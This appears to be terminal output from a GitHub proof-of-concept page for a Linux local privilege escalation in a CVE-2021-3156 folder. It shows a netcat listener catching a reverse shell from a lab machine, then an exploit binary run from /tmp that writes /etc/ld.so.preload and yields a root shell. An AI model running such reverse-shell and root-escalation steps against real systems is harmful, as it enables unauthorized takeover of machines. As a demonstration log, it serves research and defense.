 (kali㉿kali)-[~/Desktop/CVE-2021-3156-main]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.139] 36182
moonteam@moonteam-virtual-machine:~$ cd /tmp
cd /tmp
moonteam@moonteam-virtual-machine:/tmp$ ls
ls
config-err-fDHd1t
exp
exp.c
fcitx-qimpanel:0.pid
fcitx-socket-:0
iconcache-JgFSU0
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-colord.service-g1hFhT
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-rtkit-daemon.service-iQyanL
systemd-private-7eddb53580c64c0ba2a5d87fedee511b-systemd-timesyncd.service-Iy0zuP
unity_support_test.0
VMwareDnD
vmware-root
moonteam@moonteam-virtual-machine:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare),1000(moonteam)
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare),1000(moonteam)
#